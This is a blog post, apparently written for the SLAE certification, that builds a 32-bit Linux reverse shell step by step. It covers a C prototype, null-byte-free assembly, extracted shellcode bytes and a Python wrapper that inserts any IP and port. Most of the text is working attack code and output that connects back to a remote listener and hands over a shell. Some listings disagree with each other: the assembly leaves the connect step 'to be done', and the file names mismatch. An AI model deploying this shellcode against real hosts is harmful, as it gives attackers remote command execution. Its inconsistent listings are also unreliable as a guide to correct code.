Introduction
Objective of this blog post is to explain process of creating reverse shell in assembly language for 32 bit Linux. Blog post was created for the SLAE certification exam and it describes process of creating both: reverse shell and wrapper script which allows easy modification of IP address and port. Reverse shell can simply be described as a piece of code which can be used to gain command execution (shell access) on target host by establishing connection with remote machine. It is mostly used within payload sent to remote application which is vulnerable to buffer overflow.
Prototype
To get idea how reverse shell works and which syscalls are used/needed we can create prototype of reverse shell code in C.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#define _GNU_SOURCE # added to avoid gcc's implicit declaration of function warning
#include <unistd.h>
#include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
int main(int argc, char *argv[])
{
// define struct saddress
struct sockaddr_in saddress;
int socketid;
// declare struct variables (remote host IP address, port..)
saddress.sin_family = AF_INET;
saddress.sin_addr.s_addr = inet_addr("192.168.192.159");
saddress.sin_port = htons(4444);
// create socket
socketid = socket(AF_INET, SOCK_STREAM, 0);
// connect to remote IP address/port
connect(socketid, (struct sockaddr *)&saddress, sizeof(saddress));
// copy STDIN, STDOUT and STDERR to socket
dup2(socketid, 0);
dup2(socketid, 1);
dup2(socketid, 2);
// execute /bin/sh
execve("/bin/sh", 0, 0);
return 0;
}
Once application is compiled (with: gcc bind.c) and run (./a.out), we can confirm with netcat (nc -nvlp 4444) on remote host that connection is established and shell provided. 
Syscalls
Based on prototype code above, we can conclude that following syscalls are needed to implement reverse shell:
- socket
- connect
- dup2
- execve
List of all syscalls and their associated numbers can be found in: unistd_32.h. On 32bit Kali 2019.4 linux file is located on following location:
1
/usr/include/i386-linux-gnu/asm/unistd_32.h
1
2
3
4
5
6
Syscall Dec Hex
----------------------------------
#define __NR_socket 359 0x167
#define __NR_connect 362 0x16A
#define __NR_dup2 63 0x3F
#define __NR_execve 11 0xB
Each syscall and its arguments are defined in man 2 pages in form of C function. In order to find out which arguments are needed we need to look at man pages (man 2 socket).
1
int socket(int domain, int type, int protocol);
socket() creates an endpoint for communication and returns a file descriptor that refers to that endpoint.
The domain argument specifies a communication domain; this selects the protocol family which will be used for communication. These families are defined in <sys/socket.h>.
The socket has the indicated type, which specifies the communication semantics.
The protocol specifies a particular protocol to be used with the socket. Normally only a single protocol exists to support a particular socket type within a given protocol family, in which case protocol can be specified as 0.
Arguments are passed via registers in following order; EAX, EBX, ECX, EDX, ESI, EDI.
EAX always contains syscall number (in case of socket it is decimal 359 but in assembly hex is used so syscall number will be 0x167).
The domain, type and protocol needs to be placed in EBX, ECX and EDX registers.
Assembly instruction: MOV register, value is used to move value to register. So MOV EAX, 0x167 will place 0x167 value in EAX register.
Since shell code will most probably be used within exploit, payload cannot contain null byte as null byte (\x00) terminates string and most probably breaks exploit. Playing with msf-nasm_shell.rb tool, which is available in Kali linux as part of MetaSploit framework, we can see that opcode for MOV EAX, 0x167 contains null bytes.
1
2
3
nasm > mov eax, 0x167
00000000 B867010000 mov eax, 0x167
Null Bytes -----^^^^
To mitigate this issue, we need to find another way of placing 0x167 in EAX register. One way is to do this is to clear EAX register (set it to zero) and once EAX register is set to zero use MOV AX, 0x167 which refers to first 16 bits of EAX register. Opcode for such instruction does not contain null bytes as shown on following example:
1
2
3
nasm > mov ax, 0x167
00000000 66B86701 mov ax, 0x167
nasm >
Once syscall number is placed in EAX register, we can continue with placing function arguments in EBX, ECX,… registers. If we look at prototype code:
1
socket(AF_INET, SOCK_STREAM, 6);
Domain (AF_INET) is defined in: /usr/include/x86_64-linux-gnu/bits/socket.h as value “2” (PF_INET is the same as AF_INET):
1
2
/* Protocol families. */
#define PF_INET 2 /* IP protocol family. */
Type (SOCK_STREAM) is defined in /usr/include/x86_64-linux-gnu/bits/socket_type.h as value “1”
1
2
3
4
5
/* Types of sockets. */
enum __socket_type
{
SOCK_STREAM = 1, /* Sequenced, reliable, connection-based
of fixed maximum length. */
Since moving values 1, 2 and 6 to EBX, ECX and EDX would generate null bytes as shown on following snippet from msf-nasm_shell.rb tool:
1
2
3
4
5
6
7
8
9
10
11
nasm > mov EBX, 0x2
00000000 BB02000000 mov ebx,0x2
Null bytes ---^^^^^^
nasm > mov ECX, 0x1
00000000 B901000000 mov ecx,0x1
Null bytes ---^^^^^^
nasm > mov EDX, 0x6
00000000 BA06000000 mov edx,0x6
Null bytes ---^^^^^^
similar to moving value to EAX register, we can move values to BL, CL and DL wich represents first 8 bits of EBX, ECX and EDX registers. We couldn’t use MOV AL, 0x167 as 0x167 requires more than 8 bits so AX had to be used.
1
2
3
4
5
6
nasm > mov bl, 0x2
00000000 B302 mov bl,0x2
nasm > mov cl, 0x1
00000000 B101 mov cl,0x1
nasm > mov dl, 0x6
00000000 B206 mov dl,0x6
Before we can move any value to register we need to se registers to zero. The easiest way to do it without null bytes is to preform XOR operation on register as XOR operation of two same values results in zero.
1
2
3
4
5
; Clearing registers
XOR EAX, EAX ; set EAX to zero
XOR EBX, EBX ; set EBX to zero
XOR ECX, ECX ; set ECX to zero
XOR EDX, EDX ; set EDX to zero
When registers are set to zero we can start writing assembly code to call socket syscall:
1
2
3
4
5
6
7
8
9
10
11
MOV AX, 0x167 ; 0x167 is hex syscall to socket
MOV BL, 2 ; set domain argument
MOV CL, 1 ; set type argument
MOV DL, 6 ; set protocol argument
INT 0x80 ; interrupt
MOV EDI, EAX ; as result of socket syscall descriptor is saved in EAX
; descriptor will be used with several other syscalls so
; we need to save it some how for later use. One way is
; to save it in EDI register which is least likely to be
; used in following syscalls
Next step is to prepare registers for accept syscall. According to man 2 connect, connect syscall takes 3 arguments:
1
int connect(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
The connect() system call connects the socket referred to by the file descriptor sockfd to the address specified by addr. The addrlen argument specifies the size of addr. The format of the address in addr is determined by the address space of the socket sockfd; see socket(2) for further details. If the socket sockfd is of type SOCK_DGRAM, then addr is the address to which datagrams are sent by default, and the only address from which datagrams are received. If the socket is of type SOCK_STREAM or SOCK_SEQPACKET, this call attempts to make a connection to the socket that is bound to the address specified by addr. Generally, connection-based protocol sockets may successfully connect() only once; connectionless protocol sockets may use connect() multiple times to change their association. Connectionless sockets may dissolve the association by connecting to an address with the sa_family member of sockaddr set to AF_UNSPEC (supported on Linux since kernel 2.2). addrlen specifies the size, in bytes, of the address structure pointed to by addr.
First we need to clear EAX register so that we can place a syscall number (0x16A) in it. We will place it in AX to avoid null bytes.
1
2
XOR EAX, EAX
MOV AX, 0x16A
Then we need to push struct on the stack. Since stack grows from higher addresses to lower addresses, last argument needs to be pushed first and due to little endian format values needs to be pushed in reverse order.
Prototype code:
1
2
3
saddress.sin_addr.s_addr = htonl("192.168.192.159"); // remote host IP address
saddress.sin_port = htons(4444); // port 4444
saddress.sin_family = AF_INET; // address family (ip v4)
There is also 4th parameter: sin_zero wish is always zero. So in order to push these values onto the stack we have to use push in following order:
1
2
3
4
5
XOR ECX, ECX ; clear ECX so that we can push zero to the stack
PUSH ECX ; push zero_sin = 0 to the stack
PUSH 0x9fc0a8c0 ; push remote IP address 192.168.192.159 to the stack ibn reverse order due to little endian
PUSH word 0x5c11 ; push hex 0x5c11 (dec 4444) in reverse oreder due to little endian
PUSH word 0x02 ; push hex 0x02 (dec 2) on the stack. 2 represents AF_INET
When struct is placed on the stack, ESP is pointing to the top of the stack, so we need to place address from ESP to ECX as address needs to be passed as 2nd argument to connect syscall. Once we have struct placed on the stack we can write assembly code for connect syscall.
1
2
3
4
MOV EBX, EAX ; copy value from EAX to EBX, EAX holds pointer to socket descriptor as result of socket call
MOV ECX, ESP ; move address pointing to the top of the stack to ECX
MOV DL, 0x16 ; move value 0x16 to EDX as third parameter
INT 0x80 ; interrupt
Almost there.. next we need to call dup2 syscall with following arguments:
1
int dup2(int oldfd, int newfd);
The dup2() system call performs the same task as dup(), but instead of using the lowest-numbered unused file descriptor, it uses the file descriptor number specified in newfd. If the file descriptor newfd was previously open, it is silently closed before being reused.
Looking at prototype we can see that dup2() needs to be called three time, for STDIN (0), STOUT (2) and STDERR (3).
1
2
3
dup2(socketid, 0);
dup2(socketid, 1);
dup2(socketid, 2);
To reduce shell code size, instad of manually goind thru each dup2 syscall, we can create a loop. ECX register will be used as counter but also as 2nd argument to dup2 syscall.
1
2
3
4
5
6
7
8
MOV CL, 0x3 ; putting 3 in the counter
LOOP_DUP2: ; loop label
XOR EAX, EAX ; clear EAX
MOV AL, 0x3F ; putting the syscall code in EAX
MOV EBX, EDI ; putting our new socket descriptor in EBX
DEC CL ; decrementing CL by one (so at first CL will be 2 then 1 and then 0)
INT 0x80 ; interrupt
JNZ LOOP_DUP2 ; "jump non zero" jumping back to the top of LOOP_DUP2 if the zero flag is not set
And finaly execve syscall.
1
int execve(const char *pathname, char *const argv[], char *const envp[]);
execve() executes the program referred to by pathname.
This causes the program that is currently being run by the calling process to be replaced with a new program, with newly initialized stack, heap, and (initialized and uninitialized) data segments. pathname must be either a binary executable, or a script starting with a line of the form:#!interpreter [optional-arg]. argv is an array of argument strings passed to the new program. By convention, the first of these strings (i.e., argv[0]) should contain the filename associated with the file being executed. envp is an array of strings, conventionally of the form key=value, which are passed as environment to the new program. The argv and envp arrays must each include a null pointer at the end of the array.
First we need to push values to the stack. Argv and envp need to have null pointer as well as path name must be null terminated. Since stack grovs from higher to lower memory address, first we need to push null byte and then “/bin/sh” in reverse order. Additional remark, since “/bin/sh” takes 7 bytes, we can add another slash to have 8 bytes “//bin/sh” and avoid null bytes. In order to push null byte to stack, we need to zero-out EAX and push it to stack:
1
2
XOR EAX, EAX
PUSH EAX
After that, we need to push “//bin/sh”
1
2
PUSH 0x68732f6E
PUSH 0x69622f2F
Then we need to place pointer to beginning of stack to EBX. ESP is pointing to the beginning of the stack and put null pointer by pushing EAX to the stack.
1
2
3
MOV EBX, ESP
PUSH EAX
MOV EDX, ESP
ECX should point to the location of EBX so we can push EBX to the stack and move ESP which points to the top of the stack to EXC and finaly load execve syscall number to EAX (AL).
1
2
3
4
PUSH EBX
MOV ECX, ESP
MOV AL, 0x0B
INT 0x80
Reverse shell code
So when we put it all together and add sections and entry point the result is following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
global _start
section .text
_start:
; clear registers
XOR EAX, EAX ; set EAX to zero
XOR EBX, EBX ; set EBX to zero
XOR ECX, ECX ; set ECX to zero
XOR EDX, EDX ; set EDX to zero
; socket syscall
MOV AX, 0x167 ; 0x167 is hex syscall to socket
MOV BL, 2 ; set domain argument
MOV CL, 1 ; set type argument
MOV DL, 6 ; set protocol argument
INT 0x80 ; interrupt
MOV EDI, EAX ; as result of socket syscall descriptor is saved in EAX
; descriptor will be used with several other syscalls so
; we need to save it some how for later use. One way is
; to save it in EDI register which is least likely to be
; used in following syscalls
; connect syscall
; to be done..
; dup2 syscall
MOV CL, 0x3 ; putting 3 in the counter
LOOP_DUP2:
XOR EAX, EAX ; clear EAX
MOV AL, 0x3F ; putting the syscall code in EAX
MOV EBX, EDI ; putting our new socket descriptor in EBX
DEC CL ; decrementing CL by one (so at first CL will be 2 then 1 and then 0)
INT 0x80 ; interrupt
JNZ LOOP_DUP2 ; "jump non zero" jumping back to the top of LOOP_DUP2 if the zero flag is not set
; execve syscall
XOR EAX, EAX
PUSH EAX
PUSH 0x68732f6E
PUSH 0x69622f2F
MOV EBX, ESP
PUSH EAX
MOV EDX, ESP
PUSH EBX
MOV ECX, ESP
MOV AL, 0x0B
INT 0x80
We can compile and link code with:
1
2
nasm -f elf32 revshell.nasm -o bind.o
ld -z execstack -o revshell revshell.o -m elf_i386
And when we run it, we can confirm that connection to remote IP address on port 4444 is established and provides shell.

Objdump can be used to get opcode:
1
2
objdump -d bind |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x66\xb8\x67\x01\xb3\x02\xb1\x01\xb2\x06\xcd\x80\x89\xc7\x31\xc9\x51\x51\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x89\xc3\x66\xb8\x69\x01\xb2\x16\xcd\x80\x31\xc0\xb8\x6b\x01\x00\x00\x89\xfb\xb1\x02\xcd\x80\x31\xc0\xb8\x6c\x01\x00\x00\x89\xfb\x31\xc9\x31\xd2\x31\xf6\xcd\x80\x31\xff\x89\xc7\xb1\x03\x31\xc0\xb0\x3f\x89\xfb\xfe\xc9\xcd\x80\x75\xf4\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
Opcode can be copied in skeleton C program. Once compiled and run we can confirm that connection to remote IP address on port 4444 is established and shell is provided.
1
gcc -fno-stack-protector -z execstack -m32 skeleton.c -o rev_shell

Wrapper
Last task was to make IP address and port arguments easily configurable. Suggested way is to create wrapper. To create wrapper, we need to find where IP and port number are located. When we know the location of IP address and port, we can place dummy substring “IPADD” and “PORT” in opcode and replace it with given IP address and port number.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import sys
shell = "\\x31\\xc0\\x31\\xdb\\x31\\xc9\\x31\\xd2\\x31\\xf6\\x66\\xb8\\x67\\x01\\xb3\\x02\\xb1\\x01\\xb2\\x06\\xcd\\x80\\x89\\xc7\\x31\\xc0\\x66\\xb8\\x6a\\x01\\x31\\xc9\\x51\\x68IPADD\\x66\\x68PORT\\x66\\x6a\\x02\\x89\\xfb\\x89\\xe1\\xb2\\x16\\xcd\\x80\\x31\\xc0\\x31\\xdb\\x31\\xc9\\xb1\\x03\\x31\\xc0\\xb0\\x3f\\x89\\xfb\\xfe\\xc9\\xcd\\x80\\x75\\xf4\\x31\\xc0\\x50\\x68\\x6e\\x2f\\x73\\x68\\x68\\x2f\\x2f\\x62\\x69\\x89\\xe3\\x50\\x89\\xe2\\x53\\x89\\xe1\\xb0\\x0b\\xcd\\x80"
if len(sys.argv) != 3:
print 'Usage: wrapper.py <ip> <port>'
sys.exit(-1)
else:
ip = sys.argv[1].split(".")
port_number = sys.argv[2]
ip_hex = "\\x" + ((hex(int(ip[0]))).replace("0x","")).zfill(2) + "\\x" + ((hex(int(ip[1]))).replace("0x","")).zfill(2) + "\\x" + ((hex(int(ip[2]))).replace("0x","")).zfill(2) + "\\x" + ((hex(int(ip[3]))).replace("0x","")).zfill(2)
shell = shell.replace("IPADD", ip_hex)
port_number = int(port_number)
port_number = hex(port_number)
port_num = port_number.replace("0x","")
if len(port_num) < 4:
port_num = "0" + str(port_num)
port_num1 = str(port_num[:2])
port_num2 = str(port_num[2:])
port_hex = "\\x" + port_num1 + "\\x" + port_num2
shell = shell.replace("PORT", port_hex)
print shell
For test we will generate reverse shell code for port 5000:
1
2
python wrapper.py 192.168.192.159 5000
\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x31\xf6\x66\xb8\x67\x01\xb3\x02\xb1\x01\xb2\x06\xcd\x80\x89\xc7\x31\xc0\x66\xb8\x6a\x01\x31\xc9\x51\x68\xc0\xa8\xc0\x9f\x66\x68\x13\x88\x66\x6a\x02\x89\xfb\x89\xe1\xb2\x16\xcd\x80\x31\xc0\x31\xdb\x31\xc9\xb1\x03\x31\xc0\xb0\x3f\x89\xfb\xfe\xc9\xcd\x80\x75\xf4\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
Resulting opcode we need to copy into skeleton.c, compile and run it. We can confirm with strace on host machine which IP address and port is called and with netcat on listening machine that connection is sucessfull.
1
2
3
4
5
6
7
strace ./rev_shell
socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(5000), sin_addr=inet_addr("192.168.192.159")}, 22) = 0
dup2(3, 2) = 2
dup2(3, 1) = 1
dup2(3, 0) = 0
execve("//bin/sh", ["//bin/sh"], 0xbfcf6cf0 /* 0 vars */) = 0